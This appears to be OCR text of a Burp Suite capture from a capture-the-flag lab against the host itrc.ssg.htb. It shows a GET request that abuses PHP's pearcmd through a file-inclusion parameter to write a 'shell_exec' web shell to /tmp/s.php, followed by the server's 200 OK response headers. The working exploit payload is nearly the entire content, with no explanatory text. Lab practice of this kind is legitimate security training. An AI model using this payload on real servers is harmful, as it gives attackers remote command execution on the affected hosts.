 Request
Pretty Raw Hex \n
1 GET /index.php?+config-create+/&page=
/usr/local/lib/php/pearcmd&/<?=
shell_exec($_GET["cmd"])?>+/tmp/s.php
HTTP/1.1
2 Host: itrc.ssg.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 10 Sep 2024 18:20:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache,
must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Content-Length: 5334
12